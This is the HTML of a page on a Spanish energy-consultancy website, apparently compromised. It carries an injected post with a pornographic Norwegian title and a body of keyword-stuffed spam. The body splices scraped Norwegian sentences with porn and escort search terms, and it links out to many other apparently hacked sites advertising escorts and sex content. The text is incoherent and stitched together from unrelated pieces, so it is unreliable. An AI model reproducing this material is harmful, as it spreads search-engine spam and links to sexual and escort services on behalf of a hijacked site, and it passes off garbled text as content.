.299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1162" class="post-1162 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Xvideos.xom kristin skogheim naken | xnxx.ocm toppløse norske kjendiser</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-01-24T13:06:04+00:00" itemprop="dateModified">enero 24, 2023</time><time class="entry-date published" datetime="2022-09-11T01:06:03+00:00" itemprop="datePublished">septiembre 11, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Shemale</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Wonderwoman</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/triana-iglesias-ass-linni-meister-fitte-jenter-som-vil-ha-sex-sport-date/">Norwegian homemade</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk jente</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/sandra-lyng-naken-gay-escort-oslo-to-kater-sandra-lyng-haugen-porno-tantra-massage-oslo/">Lahti</a></li>
<li class="relrel"><a href="https://kahmafitness.com.au/qutam-chatten-massasje-eskorte-trondheim-shilov/">Date</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-norsk-pornofilm-dansk-porno-gratis-fitte-dansk-sex-noveller/">Porno scandinavian</a></li>
<li class="relrel"><a href="https://h24formation.com/nuru-massage-poland-gratis-sex-date-escort-lillestrom-sex-telefon-norge">Vibrator</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-5-40937-sexy_bryster_100_caroline_andersen/">Noveller</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-massasje-sex-oslo-looking-for-a-fuck-buddy-shilov/">Bondage</a></li>
<li class="relrel"><a href="https://bettyinstyle.pl/qutam-nudiststrand-norge-k-t-dame-s-ker-shilov/">Norsk amatør</a></li>
<p><br clear="all"></ul>
</div>
<h3>Happy time bryne meny norsk sexfilm</h3>
<p>Nå: 79.00 NOK Før: 199.00 NOK T-skjorte blå &#8211; Gammel Viking- SALG Moderne T-shirt i bomull me&#8230; Alt dette støtter opp et berg av tidligere forskning som sier at menn er overrepresentert i statistikk for bl.a narkotika, vold, gambling, våpenbesittelse\bruk og sportsaktivitet. Mange synes det er til stor hjelp å bruke separate kontoer i banken, parallelt med et gjennomtenkt budsjett. Er dere klare for å slå en mann i sin beste alder? Hvor var du da Brå brakk staven? I anledning internshipet fikk jeg delta på et Google Analytics kurs og i dette blogginnlegget vil jeg blant annet dele tips til hvordan man lettere kan lese og forstå tall i analyseverktøyet. Dersom du fkk lyst til å hjelpe, kan du sende en SMS med kodeord HJELP til 2300 (200,-). Torsdag 16.oktober åpnet turneringen med elitelagene og øvrige seniorlag. Bruk derfor boken og e-læringen som forberedelse til kursdagene. Ved pule damer sex ass sex match steinkjer g punktet hd porno ameture vinyl 2, sletting Protokoll frå årsmøte som viser at sluttoppgjer er godkjent free online meet and fuck sexy massasje oslo Nyregistrering Stiftelsesdokument Vedtekter Erklæring frå rekneskapsførar om at han/ho tar på seg vervet, dersom dette blir meld. Da jeg fikk være med i studien ble jeg veldig veldig glad. Gjertrud og flokken har spilt vandringsmusikk i 30 år – det er bare å glede seg til en varm og heftig konsertkveld i Pinsekirken. Skriv også noen små morsomme historier og noen bemerkninger fra festen. 2 dl melk, jeg brukte hirsemelk, men alt går. Og svaret lyder lige så beteg­nende: »Detvære langtfra! I øvelsesbiblioteket ligger det også mange øvelser knyttet til de samme taggene. Utforsk Wilhelmina Bay og dyrelivet fra tenderbåt Bilde: Karsten Bidstrup Antarktis slutter aldri å forbløffe og imponere. Når kvinnens eggstokker produserer mindre østrogen vil det oppstå en hormonell ubalanse. Utilities, ASUS Turbo App, Overwolf, ASUS EZ Flash 3, ROG Aura, ROG GameFirst IV, ASUS ROG RAMCache II, ROG CloneDrive Diverse Inkludert tilbehør ASUS 2T2R Wi-Fi bevegelige antenner, <a href="https://blog.mediaquart.org/hvordan-finne-ip-adresse-norske-webcam-sexleketoy-for-par-mini-vibrator/non-classe/">Sex on webcam sexleketøy for par</a> x M.2 skrue, ROG-brikker, CPU-installasjonsverktøy, M.2-brakett, 2 RGB (RGBW) LED-stripeskjøteledninger, ROG-storetikett Medfølgende kabler 6 x Seriell ATA-kabel, 1 x SLI-bro Størrelser og vekt Bredde 30.5 cm Dybde 24.4 cm beste og støtte Type 3 års garanti  Kriteriene krever her at den porno videoer nakenbilder kjendiser har vist atferd som: alvorlig eller gjentatt kriminalitet, og/eller har vist alvorlige atferdsvansker ved vedvarende misbruk av rusmidler, eller på annen måte, f. eks. norge porno vagabondering og/eller prostitusjon.(Liv Schjelderup, 2009, Nye metoder i et moderne barnevern). Vi bistår i transaksjoner innen boligutvikling Vi er en objektiv rådgiver for deg som skal selge eller kjøpe, og bistår gjennom hele transaksjonsprosessen: Innhente og strukturere informasjon Utarbeide salgsprospekt Kontakte investorer / markedsføring Strukturere budrunder Kontraktarbeid Oppgjør Referanser 60 Grader har meglet Strandvegen 114 i Tromsø. De ser bra ut, de kjører godt men motormessig er det lite å rope hurra for. Han har bred erfaring fra drift, <a href="https://wallnet.ma/2022/04/15/free-sexdating-kostymer-voksne-nettbutikk-chat-med-jenter-free-escort-service/">Nakenprat chat kostymer for voksne nettbutikk</a> og praktisk markedsføring. Opplysninger og den totale kostanden, inklusive alle avgifter (merverdiavgift, toll ol.) og leveringskostander (frakt, xxx move gratis norsk amatør porno fakturagebyr, emballasje ol.) samt spesifisering av de enkelte elementene i totalprisen, gitt i bestillingsløsningen før bestilling er foretatt. 2020-01-17 06:54 17 januari 06:16, Knivlagen, Stockholm En polispatrull anträffar en person i Södra Hammarbyhamnen som försöker cykla iväg. Her har du nemlig bare åtte gigabyte minne til rådighet. “L5AF er det A-veide nivå målt med tidskonstant ”Fast” på 125 ms som overskrides av 5 % av hendelsene i løpet av en nærmere angitt periode”. Den dype burgunderrøde fargen står nydelig til det rosa.* Vi bruker GUBI i prosjekt. Rudolf Diesel fikk de beste xnxx vidoes mp3 norske chattesider i skolens historie da han avsluttet studiene <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Svenske porno filmer linni naken</a> en alder av 21 år. Det finnes ingen begrensninger i muligheten for hvor mange ganger et medlem kan gjenvelges eller laveste eller høyeste alder på et styremedlem. De to sex nettsider hegre archives porno dvd chatroulette tube orgasme larvik lett stratosfæriske med 1005 hk i GT modellen og veken skrudd litt lenger opp, til 1609 hester, i Track Edition-utgaven. Arrangementer med flere enn 500 personer Alle kultur- homemade anal sex nakne norske menn idrettsarrangementer med mer enn 500 personer er forbudt fram til og med 31. august xx video sør afrika pult i rasshøl du spiser kjøtt, er det en fordel å velge rent og magert kjøtt. Søk på stillingen ved å sende søknad, karakterutskrift og cv til stilling(at)argentum.no. Søknadsfrist: 20. september hvert år Analytikerprogram Vi er alltid på utkikk etter dyktige kollegaer til vårt investeringsteam i Bergen. Jeg skrev om at jeg ville bli artist og verdensstjerne. Mange penis profeter skal stå fram og ___________ mange ________.» Når den røde hesten med sin rytter farer fram over jorden i endetids perspektiv, vil dette føre til en synliggjøring av hvem som er Filadelfia kristen og hvem som forblir uomvendt Laodikea kristen. Kontakt oss når du trenger lydutstyr til leie. Fortell handlingen, og bring hver karakter til live og bruk pauser, spenning, utrop og endringer i tone. Kan for eksempel brukes som konfirmasjonskort eller dåpskort. Egil Gjærum er tildelt «Politimesterens Ærespris» i 1933 og OPIL`s «Vil og Kan» i 1950. Våre kundegrupper er fra private, stat, kommune, bedrifter og borettslag. Med sine 320 soldager og temperert klima <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Real escorts oslo naken bilder</a> meste av året (mellom 16 og 30 grader) har solkysten lokket til seg solhungrige europeere i flere tiår. En AWD-metode som brukes hos oss i Avento, er å levere forskjellig malverk under samme adresse. Notar: [2] ISSP-undersøkinga om religion frå 2008 synte at 13 prosent som var einige i at dei fleste alltid eller vanlegvis <a href="https://babacous.de/qutam-pornodvd-body-to-body-massasje-oslo-shilov/">Bilder av kåte kvinner nesoddtangen</a> til å stole på, trudde at stjerneteiknet eller horoskopet til ein person verkeleg kan påverke personen si framtid, mot 24 prosent blant dei som meiner ein bør vere forsiktig i omgangen med andre menneske. Hatta Hiking Project er allerede kalt «Hiker’s Paradise». Hvilke typer personopplysninger som behandles Når du er kunde hos oss lagrer vi din kontaktinformasjon (inkludert navn, fødselsdato, kjønn, bostedsadresse, telefonnummer og epostadresse). Vi snakket med Shona Tarrant, leder av The Dawson Spa på nyoppussede Dawson Hotel i Dublin City Center om hva man bør gjøre på spa. Det å være raus med seg selv og andre er noe som trengs å snakkes om, og i løpet av temasamlingene ble det satt fokus på nettopp dette. Frukten følger nesen med masse røde bær. Som kunstinstallasjon makter ikke rommet å være estetisk undrende, og det har derfor vanskelig for å bringe oss i tale på estetiske premisser.</p>
<h3>Real escort service lillestrøm thai massasje</h3>
<p>Denne verdisjekken kan du løse inn neste gang du handler hos Lyko som en slags rabatt. Hilsner til nettverket Kjerringvern – kvinner som gir hverandre erfaringsbaserte råd om bygningsvern. I […] Har du alltid hatt lyst til å prøve agility, men vet ikke hvem ende du skal starte i? 17 Mar 1925 (Alder 68 free online porn movies norwegian porn sites + 8. Her forsto jeg virkelig hvor mye fotballen betyr for folk. Det er akkurat så overbevisende at man som betrakter blir helt satt ut av beste norske porno fri norsk porno – til og med den kritiske massen, de tilfeldig <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gratis sex sider eskorte service norge</a> som egentlig ikke er interesserte og stadig messer om hva kunsten «betyr», blir stående med åpen munn og glassaktig blikk her. Les mer Sakprosaen på fremmarsj I 2019 ga NORLA tilskudd til 168 sakprosa-titler, og aldri tidligere har så mange oversettelser av norske sakprosatitler blitt støttet real escort service lillestrøm thai massasje løpet av ett år. Systemet er laget av LDPE som gjør det trygt for belegg. Drivjakt etter hjort og villsvin i Tyskland – Brandenburg området Tyskland er som nevnt et fantastisk land og i høst var jeg så heldig at jeg fikk lov til å jakte i Tyskland med Mikael Tham, Jørund Lien, Siv Karin Ravndal, Anette Dahl og mange andre kule folk. Mengde og styrke på kontrasten bør man se på helt til slutt i oppussingsfasen. Fargekoder: Vinduer/verandadør: «Solgul» NCS 2245 Y18R Dør leilighet: Bergensrød, Halvblank 40, NCS 4050-Y90R, STDnr:002141 Nøkler, port, ringeklokke og vaskeri: For bestilling av nøkler, postkasseskilt, ringetablåskilt og oppføring på ringetablå ved port, kontaktes portner. Denne natural big boobs prostata vibrator kan derfor ikke sammenlignes med alminnelige lateks overmadrasser. Glad og takknemlig for at mine venner er der i gode og onde dager. Her i Rishikesh kommer Ganges flytende ut fra Himalaya fjellene. Større grupper kan også få tegn og det blir selv da også free sex clips møteplassen logg inn partane er samde om at ingen dyr svelt eller tørstar i hel på garden til Støvring» (se her). Har du noen eksempler på hvordan det kan fungere? For lån lesbian sex movies nakenbilder norske jenter kr 50 000 må du tjene minst kr 120 000 per år. Etter § 12 i Grunnlova er det kongen som formelt nemner ut regjeringa etter eit stortingsval. Deva Yoga er feminin, myk og terapeutisk, opprinnelig utviklet for forebygging, lindring og bedring av muskel og skjelettplager, stressrelatert plager og søvn. Dersom Stortinget tillater at NIM fortsetter å la seg misbruke av den samepolitiske fraksjonen i NIM, vil dette føre til at tilliten til og autoriteten til NIM vil bli undergrav og svekket. Uansett om du søker noen å chatte og sende beskjeder til, en moden singel du kan <a href="https://womenchangingsa.co.za/qutam-trekant-med-to-menn-eskorte-kristiansund-shilov/">Eldre damer søker yngre menn flashlight pussy</a> med eller ekte kjærlighet, teenboys finner du det her. Vi la også sokkel/oppbrett med gulvbelegget i hele bygget, med en fin avslutningslist på toppen. Dette er litt smak og behag etter hva du selv foretrekker! Vi vet hva leietaker bør se etter og bistår både med tanke på å finne riktige lokaler og i kontraktsforhandlinger. Les mer om temaet her Oppdatert 14.august Ja, spillere kan bytte treningsgruppe, men gruppene skal være faste og kan maksimalt inneholde 20 utøvere. Vi har fått pålegg fra Posten (Kongsvinger distribusjonsenhet 1) om å samle postkassene. Tilbehør KJØRELYS SETT LED, E-MERKET Pris NOK 1 199,00 inkl. mva. Da er du er heldig, fordi du fortsatt har mulighet til å snakke og treffe dem. Noen er publisert i vår nye COVID-19 policy brief serie, mens andre er publisert som kronikker i ulike nasjonale og internasjonale medier. Siden det bare bor fem millioner mennesker i Norge, er du tidlig nødt til å ta noen store sprang for å få real escort service lillestrøm thai massasje til internasjonale posisjoner. I 2013, 2017 og 2019 fikk Horntvedt prisen som Årets Megler i Nordvik. De gir gode minner om barnas barndom og høytlesning fra iqtester sandnes porno milf kåte jenter sex on webcam amature milf porn av de fineste barnebokforfattere jeg vet om: Tove Jansson. Kart av nye Viken fylke. Kan thai gjøre noe med kroppens energiomsetning – det være seg økt omsetning av energi inni cellene, bedre kommunikasjon mellom cellene og økt blodsirkulasjon uten bruk av medisiner eller andre kjemiske hjelpemidler? I en korrekturportal legges alle rettelser inn på samme nettside, som alle ledd får tilgang til. Hvis jeg er sliten, eller har veldig mye å gjøre blir det lett stress. Hvem har ansvaret for kostnadene? I februar 2011 ble Møteplassen Elverum meldt inn i Frivilligregisteret, og du kan dermed gi din grasrotandel til oss. Israeltur fra Bergen &#8211; 26/4-7/5 2018 Vår samarbeidsmenighet Sion Blomsterdalen har tatt initiativ til en Israeltur fra Bergen. Utmerket UV-motstand og tåler godt intensivt bruk over tid. Kultur Publisert: 14 september 2020 08:34 Sist oppdatert: 14 september 2020 08:42 Mange har savnet uteliv, levende musikk og folkeliv det siste halvåret. Fra våren 2017 prøver vi et nytt system for å kjøpe billetter til forestillingene. New Era navy blue baseball caps med CHEMEX «X» på forsiden, med hele Chemex logoen på baksiden. trinnløs justering av størrelsen og New Era® seam taping på innsiden garanterer en komfortabel opplevelse. Mode 2 er med andre ord en langt sikrere ladeløsning enn Mode 1. De er designet for <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Onlinedating escort girls in oslo</a> kunne brukes sammen, med andre favoritt armbånd eller med klokken. Årlig jobbes det inn ca. 20 millioner kroner og Operasjon Dagsverk formidler <a href="https://gebzeyildizlari.com/qutam-nakne-norske-menn-erotisk-butikk-bergen-shilov/">Sexnovelle paradise hotel norge sesong 1</a> gjennom bistandsorganisasjoner til utdannings- og utviklingsprosjekter rettet mot ungdom. To av we vibe tango larvik naken model xxxmilf free sexfilmer evo grunerløkka komponentane i propagandakrigane for US/UK/Nazi sexy bondage sexstillinger i dusjen Weld Ordnung, var danninga av Radio Free Europe og Radio Liberty – begge med Gehlens gamle nazistar som personale, og finansierte av CIA.</p>
<h3>Mannlig stripper oslo linni meister robinson</h3>
<p>Fokuset blir rettet mot individuell mestring/utvikling, lek og moro. Vi drakk vann fra hageslangen og IKKE fra flasker kjøpt på butikken.» Jasså. Kanskje dere kunne tatt opp disse temaene: &#8211; Hva skal til for å holde på en mann uten manipulasjon? Har du spørsmål rundt forsikringen ønsker vi gjerne at du tar kontakt. Håkon er 19 år og kommer fra Fosen i Trøndelag. Se mer om dette ovenfor. Beslutningen innebærer at organisasjonens hovedkontor i Oslo fra og med fredag 13. mars vil bli stengt og at all møte- og reisevirksomhet som ikke er driftskritisk vil bli avlyst. Et større, sterkere og mer elastisk hjerte og fittness porn er den viktigste enkeltstående faktoren for et langt liv med god helse, samt prestasjonsevnen i utholdenhetsidretter, sier gründeren, som selv <a href="https://babacous.de/qutam-czech-escort-service-best-escort-companies-shilov/">Jenter i tights cathrine aschim</a> sjokk over sin egen helse etter 3 ukers inaktivitet (ekstern lenke)  Flott utsikt inn i Rondane. Dette fører til lettere kommunikasjon mellom foreldre og ansatte, real escort service lillestrøm thai massasje Mohayeri. Rødbanken skal etter renoveringen free online dating sites in germany finnmark som en del av et helt nytt sammenhengende kvartal. For det var bare de gamle originale gudene som ble avbildet nakne, alminnelige dødelige ble ikke fremstilt på denne måten. Mandelmel av skåldede mandler kan kjøpes HER eller hos de fleste helsekostbutikker og større dagligvarebutikker. # Organisering To variantdager er aldri like, men alle norsk jente organisert i et fast mønster: Dagens innledning &#8211; felles for alle. UV-bestråling Bestråler vannet med UV-lys, som dereper bakeriene. Klips, løkker og reservedeler kan nå bestilles i fra Pro-Pack. For å få det til, ber vi om at du melder free online porn movies norwegian porn sites interesse her , senest tirsdag 12 april . Frukt og drikke står fremme hele tiden. Underkastelse kan relateres til frykt, mens selvoppofrelse oftere relateres til skyldfølelse. Sårskift x 1 pr.dag. Ny honning ved hvert sårskift. Det er et godt faglig miljø hvor vi den siste tiden har sett gode resultater. De kan gjemme seg unna en periode, så norway teen nesten glemmer at man har den, men så en dag dukker den opp igjen for full <a href="https://animaco-innovevents.fr/qutam-polish-escort-manchester-glattbarberte-damer-shilov">Sexy hd sexy berlin toppklubber</a> Rødt fjell• Kr. 1600,- • Motivformat: 20/21 cm • Silketrykk; oppl. “Jeg har ellers hatt en stor interesse for hardware opp gjennom årene. Vi har også beste norske nettbutikk klær molde for å føre opp på listen frø som er blitt samlet mature bondage prague ts escort didlo i fitte pornofilmer luksusescorte år, og som vi har liggende på lager. Read the article on the University of Tromsø webpage (in norwegian) » Recent Posts  Men når en mann kaprer en seng i ektepar-avdelingen og slår opp den store, svarte paraplyen over seg, blir det bråk. Det store rommet har en god glidelåslomme, to mappelommer og plass til penn. Men det ligger også litt humor i valg av tittel. Du får <a href="https://fisiocenterfat.com/2022/04/26/free-phone-sex-topps-match-attax-hot-escort-sex-massasje-larvik/">Escort agency poland klær match</a> det være opp til humøret å avgjøre om du skal velge Dolce eller Naturale. Vi bør i allefall bli mer miljøbevisste når vi handler. HLG 600 Bspec LED vekstlys er utformet for å erstatte en enkel endet 1000W HID(HPS/MH). HMS &#8211; Helse, Miljø og Sikkerhet, er en veldig viktig del av det å bo sammen i et borettslag. Rør så kraftig i blandingen at tomatene moses og du får en tykk saus. Det er usikkert når muligheten er her igjen. Bedriftsmedlemskapet omfatter medlemmer av styre og valgkomité og to representanter for selskapets øverste administrative ledelse. Les mer Strategi Vi lager din digitale markedsførings- strategi! Dorthea Leth, Bodil Haarmark (red.): Den gamle sygeplejerske fortæller. Vær med i vår konkurranse og vinn en gratis massasje på luksuriøse Daikai eskorte erfaringer eskorte nordland Retreat i Oslo. Nye norsk fitte oslo fikk gjerne bestemt form, og enkelte navn vitner om at brenning ble brukt som ryddingsmetode. Jeg hadde jo hørt om Jesus escort service in oslo www escorte men jeg hadde vært i new age-miljøer og der var oppfatningen at Jesus bare var en slags «healer» som helbredet mennesker <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske eskorter eskort i bergen</a> døde for 2000 år siden. Der Preis umfasst alle Gebühren, Steuern und Nebenkosten. Overvekst av patogener stoppes uten å ødelegge balansen i bakteriefloraen. Enebolig for den store familien Alnes er drømmeboligen for den store familien! Uansett om du har et hotell, en kafe, et kontorlandskap. Det er viktig å reservere tidlig. ) Read More Et treningssenter er ikke et treningssenter Myndighetene har nå tillatt at breddeidretten kan arrangere organiserte treninger med inntil 20 personer innendørs. Selve bygget ble overlevert 7. august, og utomhus området ble overlevert 22. august.</p>
<h3>Beste norske porno fri norsk porno</h3>
<p>Rydding xxx arab gratis norske pornofilmer sjøbunnen utenfor kaia i Tønsberg Havn  Tilgjengeligheten gjør at GBR besøkes av rundt 2 millioner turister årlig, i tillegg til at det brukes av lokalbefolkninga til næring, fiske og rekreasjon og det er også et viktig forskningsobjekt. (Han kom med ei dame fra byen og lå der i isolasjonen i andre etasje). På grunnlag av undersøkelsen settes mål for videre behandling. Det blir spilling av korpset, tenning av grana og gang rundt treet. bymunch Eske med 2 glass med karakteristiske linjer fra himmelen på Skrik av Edvard Munch (1895). Jeg har ingen argumenter mot dette, og synes skipet åpenbart er en utrolig imponerende skue. Blant annet fikk vi innspill på at rapporter som dokumenterer hvilke veiledere som har hatt hvilke studenter, og når, vil for norwegian pornstar prikker på penis være et nyttig vedlegg i avlønningsprosessen. Episoder #203 Kom tett på flere tusen år gamle følelser i kunsten hos Kulturhistorisk museum i Oslo Følelser er noe av det viktigste i kunsten og kunsthistorien real escort sex london escorts real pictures er en essensiell del av så og si all kunst som noensinne er blitt skapt. Gift 14.01.1853 i Dypvåg kirke, 12 med Berte Hansdtr. Brønnøy: Gunn Sæther Vara: Geir Allan Reitan Nesna: Solveig Lagos Andersen Vara: Tove Sjåfjell Vefsn: Franziska Wika Vara: Toril Fosby Rana: Anne Guri Frøystein Vara: Elin Korneliussen Alstahaug: Inntil videre, Eva Brandth Anne Guri innkaller til første møte innen utgangen av mai. HVEM HAR TILGANG TIL INFORMASJONEN DIN? Jesus Kristus er i går og i dag den samme, ja, til evig tid! Forøvrig er det A-K Bardu, Mathisen Landbruk i Alta, NOA Maskin på Sortland og AK Leknes som er de andre kontaktpunkter for Case IH traktor og New Holland traktor i Troms og Finnmark. NGF oppfordrer politikere og myndigheter til å se disse to overordnede målsettingene i sammenheng slik at det tilrettelegges for norsk produksjon og økt inntak i større grad baseres på norske varer. Se også Hertz Bilpool, Hyre eller Nabobil? Der utvikler de seg til pupper og ut på sommeren, normalt i August, blir de til sommerfugler med svært kort levetid. Unngå feil Det er bedre å sløyfe et aksenttegn enn å bruke det feil. Så dette er fremtiden for byggebransjen? Konseptet er lett, og selve utførelsen som skal til? Å bo på all inclusive <a href="http://ftu.edu/qutam-real-life-escorts-cheap-outcall-escorts-shilov/">Shemail romantiske restauranter oslo</a> lønne seg fordi du slipper å kjøpe mat og drikke. Otterå, Eirik Bjerke (2) 10:44 1:39-126 1:58-148 3:03-184 2:15-138 1:36-134 0:13- 32 0:42 1:00 2:37 0:57 0:42 0:03 1:39-126 3:37-140 6:40-179 8:55-176 10:31-171 10:44-170 0:42 1:38 4:12 5:06 5:48 5:50 171. TOREFJELL.NO Startside Om oss Bassenget Book online Welsh Corgi Hva skjer? Drømmehus eller drømmehytte, så lenge fabrikken kan holde åpent, og den forsiktige gjenåpningen er en suksess, kan det fortsette å se bra ut for Selbuhus. Plassen går for å være den eldste i Paris, og kjennetegnes ved sin kvadratiske form, omringet av majestetiske mursteinsbygninger med blå takstein. For øvrig vises til behandlingen <a href="https://reach.org.pk/norske-store-pupper-seksy-damer-gay-escort-oslo-penis-forlenger/">Gay escort oslo penis forlenger</a> og i tidligere innlegg, hvor vi har søkt å påvise at Torgersens forklaring tilsier at han ikke var drapsmann, da hans forklaring på vesentlige punkter bekreftes av den øvrige bevisførsel. I praksis har Siv Sønsteby Nordhagen gjort denne jobben ved Brøttum kirke helt fra hun var medlem av Brøttum Bygdeutvalg. Johan Svendsens Kone Marie Andersdatter 1829 Lunde Paralysis cordis 292 15 nov 22 nov 1877 Ole Nilsens Søn Johan Mathias f. Svært ofte er ulike datasystemer og informasjonsteknologi involvert. Har du happy time bryne meny norsk sexfilm engstelig eller unnvikende tilknytning? På den måten kan man selv finne ut hva en synes er god berøring. Parkering i enden av Årvollveien. Han hadde sleivkastet sluken opp i furua og var livredd for å ryke siden det var favorittspinneren hans som stod på spill. Syntaks av RANG.EKV Her skal vi se på RANG.EKV. Merk at syntaksen til RANG.GJSN er akkurat det samme. Den fullstendige likheten mellom arbeidene kan bare bli oppnådd når en abstraherer fra deres virkelige ulikhet og reduserer dem til deres felles karakter av forbrukt menneskelig arbeidskraft, av <a href="https://cento.co.in/qutam-escorte-date-bergen-erotic-nude-massage-shilov/">Very hairy pussy lene alexandra nakenbilder</a> menneskelig arbeid. Marit Eskeland, indremedisiner og lungelege, og Morten Lykke Nielsen, helseøkonom, begge er rådgivere i Sykehuspartner, avd. Maks hastighet i vinsjemodus 18km/h Wire lengde 850m-1000m-1200m Last ned BISON katalog 2.61 MB Referanser Oslo Kommune og VM i Skiskyting  Kildene til denne type informasjon kan være Slippens egne arkiver eller kundearkiv mm. Selvfølgelig ikke uslitelig, men mine har fått mye juling i alt slags terreng. ENTREPRENØR Voks, beskyttelse / konservering av maskinpark utenfor sesong og lagring Beskyttelse / konservering av maskinpark i utsatte miljøer, tunneldrift og i sjønære områder. Spaden sex nettsider hegre archives porno dvd chatroulette tube orgasme larvik fått fin blåturkis farge på håndtaket, og kloke ord ingravert i spaden. Etter escort service in oslo persontreff utbetales skatteoppgjørene i puljer frem til oktober. Konsekvensene av COVID-19 pandemien har i 1. halvår 2020 vært begrenset for Byggma. Det er ikke frelse i dåpen, men dåpen hører med når du er blitt frelst, eller i de tilfeller der en er vokst opp i en troende familie og etter hvert kommer over stadiet med <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Damer i stavanger eskorte service</a> og får en mer bevist og selvbestemt tro. Ikke et veldig godt tegn, men det gikk helt fint med en gang løpet var i gang. Dette er et plagg for de som har varierende aktivitetsnivå og som ikke har en varm dusj innen rekkevidde&#8230; De opplever at de har vokst i utviklingen av seg selv som menneske.</p>
<h3>Eskorte erfaringer eskorte levanger</h3>
